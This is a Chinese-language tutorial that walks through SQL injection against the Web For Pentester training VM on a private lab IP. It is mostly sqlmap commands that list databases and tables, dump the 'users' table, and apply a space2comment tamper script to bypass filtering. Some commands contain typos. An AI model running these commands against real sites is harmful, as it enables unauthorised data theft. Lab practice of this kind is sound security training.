sqlmap注入-Web For Pentester

目录

- 介绍

- 环境

- sqlmap注入

介绍



web for pentester是国外安全研究者开发的的一款渗透测试靶机,通过该平台你可以了解到常见的Web漏洞检测技术,使用sqlmap注入,测试pentester的web页面漏洞。该靶机可以自己搭建,也可以找一些搭建好的虚拟机进行测试,目的是要指导sql注入的一些思路及sqlmap的基本使用。

环境

>>>自己在虚拟机里搭建的Pentester网站,服务器ip地址为:192.168.202.128

>>>可以看到这个网站有很多漏洞案例,XSS、SQL注入等,本次主要就测一下sql注入的这部分吧

sqlmap进行SQL注入

>>> example1注入







a.查询当前数据库:





root@kali:~# sqlmap -u "http://192.168.202.128/sqli/example1.php? name=root" –dbs













b.查询数据库对应的表



root@kali:~# sqlmap -u "http://192.168.202.128/sqli/example1.php? name=root" -D exercises –tables









c.查询表内容

>>> example2注入

a.查看example2当前数据库

root@kali:~#sqlmap-u http://192.168.202.128/sqli/example2.php? name=root –dbs出现报错,需要执行绕过脚本语句

root@kali:~#:sqlmap -u 192.168.202.128/sqli/example2.php? name=root--dbs --tamper=space2comment.py -v

b.查看表信息

root@kali:~#sqlmap-u http://192.168.202.128/sqli/example2.php? name=root -D exercises --tables

c.查看表下内容

root@kali:~#sqlmap-u http://192.168.202.128/sqli/example2.php? name=root -D exercise -T users --dump

>>> example3注入

a.查看example3当前数据库

root@kali:~#sqlmap-u http://192.168.202.128/sqli/example3.php? name=root –dbs出现报错,执行绕过脚本语句

root@kali:~#:sqlmap -u 192.168.202.128/sqli/example3.php? name=root--dbs --tamper=space2comment.py -v

b.查看表信息

root@kali:~#sqlmap-u http://192.168.202.128/sqli/example3.php? name=root -D exercises --tables

c.查看表下内容

root@kali:~#sqlmap-u http://192.168.202.128/sqli/example3.php? name=root -D exercise -T users --dump

>>> example4注入

~~~由网址http://192.168.202.128/sqli/example4.php?id=2可以看出example4初步判断为数字型注入

a.查看数据库

root@kali:~# sqlmap -u "http://192.168.202.128/sqli/example4.php?id=2" --dbs

b.查看表信息

root@kali:~# sqlmap -u "http://192.168.202.128/sqli/example4.php?id=2" -D exercises --tables

c.查看表下内容

root@kali:~# sqlmap -u "http://192.168.202.128/sqli/example4.php?id=2" -D exercises -T users --dump

>>> example5注入

~~由网址http://192.168.202.128/sqli/example5.php?id=2可以看出example5为数字型注入

a.查看当前数据库

root@kali:~# sqlmap -u "http://192.168.202.128/sqli/example5.php?id=2" --dbs

b.查看表信息

root@kali:~# sqlmap -u "http://192.168.202.128/sqli/example5.php?id=2" –D exercise --tables

c.查看表下相关信息

root@kali:~# sqlmap -u "http://192.168.202.128/sqli/example5.php?id=2" –D exercise -T users --dump

浙公网安备 33010602011771号

浙公网安备 33010602011771号